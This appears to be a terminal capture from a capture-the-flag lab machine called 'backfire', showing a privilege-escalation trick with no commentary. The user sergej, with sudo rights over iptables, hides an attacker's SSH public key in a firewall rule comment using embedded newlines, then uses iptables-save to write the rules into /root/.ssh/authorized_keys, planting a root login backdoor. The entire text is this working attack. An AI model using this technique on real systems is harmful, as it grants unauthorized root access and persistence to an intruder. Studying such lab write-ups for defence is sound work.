 sergej@backfire:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AA
AAIJP8kJzadQVnIjZiPRmqkTnnry+8WQTIIrldwubDarf7 kali@kali\n'
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJP8kJzadQVnIjZiPRmqkTnnry+8WQTIIrldwubDarf7 kali@kali
" -j ACCEPT
sergej@backfire:~$ sudo /usr/sbin/iptables-save -f /root/.ssh/authorized_keys
sergej@backfire:~$